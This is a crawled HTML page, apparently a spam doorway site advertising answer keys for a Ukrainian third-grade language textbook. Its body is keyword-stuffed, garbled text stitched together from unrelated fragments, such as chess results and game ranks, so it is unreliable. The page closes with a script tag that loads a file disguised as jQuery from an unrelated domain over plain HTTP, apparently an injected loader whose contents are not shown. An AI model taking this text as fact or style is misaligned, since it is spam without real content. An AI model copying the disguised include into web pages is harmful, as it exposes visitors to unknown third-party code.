

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://laigef.zabrozas.com/duv-ukr-mova-3-klas-gdz.html
body_size: 3228
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Укр мова 3 клас гдз - laigef.zabrozas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">laigef.zabrozas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Укр мова 3 клас гдз</h2>
                            </header>
                            <p>Название: ГДЗ Українська мова 3 клас Вашуленко. Язык обучения Украинский Автор Вашуленко М.С. Укр мова 3 клас вашуленко мельничайко васильківська укр мова 3 клас вашуленко Українська мова 3 клас  Робочий зошит, Вашуленко (1,2 частина) (ГДЗ). У нас вы можете скачать гдз з укр мова 3 клас вашуленко в fb2, txt, PDF, EPUB, doc, rtf, jar, djvu, lrf! Речь идет о печатной продукции: А купить подарок в Минске можно теперь у нас. ГДЗ (ответы) Математика 3 клас Рівкінд. Відповіді, решебник Відповіді, решебник ГДЗ (Ответы) Українська мова 3 клас Захарійчук. Гдз 3 клас укр мова вашуленко решебник. гдз 3 клас укр мова Хотите ознакомиться со всеми званиями в Варфейс. Правильные и полные ГДЗ (решебник) Укр мова 3 класс М. С. Вашуленко, О.И. Мельничайко, Н.А. Васильковская 2013 в формате онлайн. 
Ответы на них тебе с радостью готов предоставить наш онлайн ГДЗ українська мова 3 клас Хорошковська, в котором вся информация абсолютно достоверна, а главное - доступна в любое время суток. Украинский язык является. гдз укр мова захарійчук мовчун 3 класс відповідіBing: гдз укр мова захарійчук  25.01.2019 125 0. В минувшее воскресенье в ДЮСШ №9 состоялся 5-ой этап «Кубка Президента ШФНО» по быстрым шахматам, в котором приняли участие. ГДЗ по украинскому языку за 3 класс - почему это важно. Изучение украинского языка является тем фундаментом, на котором в дальнейшем будет. Название: ська мова 2 класс Захарійчук, к обучения Украинский Автор Захарійчук М.Д. ГДЗ (ответы) Українська мова 3 клас Захарійчук  Відповіді до підручника  Решебник онлайн. Готуй домашні завдання на відмінно. Тут якісні відповіді та ГДЗ Українська мова 3 клас. 
ГДЗ (Ответы) Українська мова 3 клас Вашуленко  Полніе відповіді до підручника  Решебник. Правильные и полные ГДЗ (решебник) Укр мова 3 класс М. С. Вашуленко, О.И. Мельничайко Відповіді, ГДЗ Українська мова 3 клас Вашуленко, Мельничайко - готові домашні завдання. 
ЧАСТИНИ МОВИ. Полный и качественный решебник (ГДЗ) Українська мова 3 класс М.Д. Захарійчук 468 розв'язаних вправ. Відповіді до підручника з української мови для 3 класу, автор. ГДЗ з української мови для 3 класу за підручником автора Вашуленко та інших. ГДЗ (домашні завдання) 3 клас Українська мова – готові відповіді на усі вправи та задачі. Відповіді, готові домашні завдання (ГДЗ) для підручників Українська мова 3 клас за новою. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="duv-sochinenie-na-temu-moe-puteshestvie-po-afinam.html">Сочинение на тему " мое путешествие по афинам"</a></li>
                                <li><a href="duv-himiya-referat-na-kazakskom-komiptek.html">Химия реферат на kazakskom komiptek</a></li>
                                <li><a href="duv-gdz-algebra-7-klass-rabochaya-tetrad-mindyuk-shlykova.html">Гдз алгебра 7 класс рабочая тетрадь миндюк шлыкова</a></li>
                                <li><a href="duv-levina-natalya-vasilevna-avtoreferat.html">Левина наталья васильевна автореферат</a></li>
                                <li><a href="duv-uchebnik-po-rabote-v-dreamweaver.html">Учебник по работе в dreamweaver</a></li>
                                <li><a href="duv-shpargalki-po-medicinskoy-fizike.html">Шпаргалки по медицинской физике</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-reshebnik-aktiviti-buk-9-klass-miheeva.html">Решебник активити бук 9 класс михеева</a></li>
                                            <li><a href="duv-besplatnye-gdz-za-10-klass.html">Бесплатные гдз за 10 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-gdz-po-fizike-vazheevskaya-i-purysheva-8-klass.html">Гдз по физике важеевская и пурышева 8 класс</a></li>
                                            <li><a href="duv-otvety-na-gdz-po-angliyskomu-yazyku-biboletova-11-klass.html">Ответы на гдз по английскому языку биболетова 11 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-istoriya-slova-iz-uchebnika-zavershilsya-etot-etap.html">История слова из учебника завершился этот этап-</a></li>
                                            <li><a href="duv-pravoslavnye-svyatyni-permi-referat.html">Православные святыни перми реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-sochinenie-po-russkomu-yazyku-o-polze-chteniya.html">Сочинение по русскому языку о пользе чтения</a></li>
                                            <li><a href="duv-pechorin-i-grushnickiy-sravnitelnaya-harakteristika-sochinenie.html">Печорин и грушницкий сравнительная характеристика сочинение</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
